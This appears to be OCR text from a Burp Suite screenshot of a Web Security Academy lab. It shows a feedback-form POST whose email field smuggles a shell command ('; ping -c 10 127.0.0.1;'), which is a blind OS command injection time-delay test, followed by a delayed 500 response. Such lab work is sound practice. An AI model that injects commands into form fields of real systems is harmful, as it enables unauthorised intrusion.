 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a61002004cdb6ac8056cccb00990069.web-security-academy.net
3 Cookie: session=D3IabXkxtNLAAqxLP01PrqRcV96CNIvf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 138
10 Origin:
https://0a61002004cdb6ac8056cccb00990069.web-security-academy.net
11 Referer:
https://0a61002004cdb6ac8056cccb00990069.web-security-academy.net/feedb
ack
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=gj6EzJ3oQgpeSdYakQPSlVm8VTxNtDNu&name=toan&email=
toan%40gmail.com;+ping+-c+10+127.0.0.1;&subject=feedback+&message=
something+feedback
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search
0 highlights
Inspector
Notes
Explanations
Custom act
Done
148 bytes | 9,416 millis